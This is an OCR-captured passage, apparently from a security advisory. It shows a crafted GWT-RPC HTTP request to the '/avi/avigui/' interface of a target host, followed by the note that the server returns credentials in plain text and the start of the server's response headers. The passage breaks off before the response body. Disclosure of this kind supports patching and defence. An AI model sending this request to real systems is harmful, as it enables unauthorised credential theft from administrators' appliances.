
Accept: */*

Content-Type: text/x-gwt-rpc; 
charset=utf-8

X-GWT-Permutation: 
3AF662C052F0EB9D3D51649D2293F6EC

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.5

DNT: 1

Content-Length: 192

7|0|6|https://<target_ip>/avi/avigui/|60AF6B
<target_ip>|1|2|3|4|2|5|5|6|0|

2. Server returns credentials in plain 
text:

HTTP/1.1 200 OK

Date: Fri, 17 Nov 2017 10:46:31 GMT

Server: Jetty(9.0.6.v20130930)

Content-Type: application/json; 